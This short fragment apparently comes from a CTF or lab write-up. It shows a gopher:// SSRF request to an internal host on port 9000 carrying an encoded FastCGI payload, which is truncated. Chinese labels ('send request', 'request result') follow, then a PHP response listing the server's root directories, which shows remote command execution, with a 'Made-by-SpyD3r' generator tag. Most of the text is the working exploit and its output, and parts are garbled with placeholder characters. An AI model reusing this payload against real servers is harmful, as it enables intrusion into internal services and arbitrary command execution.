 gopher://172.72.23.30:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%0
发送请求
请求结果
▯▯▯▯▯H▯▯X-Powered-By: PHP/8.4.13
Content-type: text/html; charset=UTF-8
bin
▯▯▯▯▯▯▯▯boot
▯▯▯▯▯▯▯▯▯▯▯dev
▯▯▯▯▯▯▯▯▯▯▯▯etc
▯▯▯▯▯▯▯▯▯▯▯▯home
▯▯▯▯▯▯▯▯▯▯▯lib
▯▯▯▯▯▯▯▯▯▯▯▯lib64
▯▯▯▯▯▯▯▯▯▯media
▯▯▯▯▯▯▯▯▯▯mnt
▯▯▯▯▯▯▯▯▯▯▯▯opt
▯▯▯▯▯▯▯▯▯▯▯▯proc
▯▯▯▯▯▯▯▯▯▯▯root
▯▯▯▯▯▯▯▯▯▯▯run
▯▯▯▯▯▯▯▯▯▯▯▯sbin
▯▯▯▯▯▯▯▯▯▯▯srv
▯▯▯▯▯▯▯▯▯▯▯▯sys
▯▯▯▯▯▯▯▯▯▯▯▯tmp
▯▯▯▯▯▯▯▯▯▯▯▯usr
▯▯▯▯▯▯▯▯▯▯▯▯var
▯▯▯▯▯▯▯▯▯▯▯▯-----Made-by-SpyD3r-----
▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯htm